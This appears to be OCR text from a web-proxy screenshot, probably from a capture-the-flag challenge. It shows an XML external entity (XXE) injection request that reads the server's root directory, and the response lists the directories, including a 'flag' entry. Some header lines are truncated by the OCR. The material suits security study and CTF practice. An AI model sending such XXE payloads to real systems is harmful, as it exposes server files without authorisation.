 Go Cancel < | ▼ > | ▼ Targ
Request
Raw Params Headers Hex XML
OST /www/ HTTP/1.1
ost: 210.32.4.21:8080
ontent-Length: 125
rigin: http://210.32.4.21:8080
ser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
afari/537.36
ontent-Type: application/xml; charset=UTF-8
ccept: */*
eferer: http://210.32.4.21:8080/www/index.html
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
?xml version="1.0" encoding="utf-8"?>
!DOCTYPE note[
!ENTITY xxe SYSTEM "file:///">
user><name>&xxe;</name></user>
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 169
Date: Fri, 16 Nov 2018 04:18:44 GMT
Connection: close
Received name: .dockerenv
bin
boot
dev
docker-java-home
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
, age: null